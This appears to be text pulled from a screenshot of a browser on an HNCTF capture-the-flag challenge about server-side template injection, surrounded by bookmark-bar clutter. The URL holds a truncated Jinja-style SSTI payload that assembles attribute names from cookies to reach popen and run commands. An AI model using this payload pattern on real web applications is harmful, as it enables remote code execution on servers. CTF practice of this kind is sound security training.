 不安全 http://node5.anna.nssctf.cn:23613/?name={{ self[request.cookies.c][request.cookies.d][request.cookies.e][request.cookies.h](request.cookies.f).popen(
火狐官方站点 新手上路 哔哩哔哩 ( ゜- ゜)つロ ... BUUCTF在线评测 青少年CTF练习平台 题库 | NSSCTF GZ::CTF BaseCTF2024新生赛 ... 攻防世界 PolarD&N 西电 CTF 终端 十六夜咲夜|插画师R...
WELCOME TO HNCTF
What is server-side template injection?
app.py flag